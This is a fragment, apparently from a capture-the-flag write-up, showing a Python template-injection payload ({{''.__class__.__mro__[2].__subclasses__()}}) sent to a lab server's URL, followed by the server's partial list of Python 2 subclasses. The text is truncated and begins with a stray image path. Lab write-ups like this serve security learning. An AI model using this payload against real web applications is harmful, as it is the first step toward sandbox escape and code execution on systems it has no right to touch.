 220.249.52.133:34479/%7B%7B''
220.249.52.133:34479/{{''.__class__.__mro__[2].__subclasses__()}}
IP
URL http://220.249.52.133:34479/[<type 'type'>, <type 'weakref'>, <type
'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type
'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>,
<type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>,
<type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>,
<type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>,
<type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type
'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type
'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type
'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class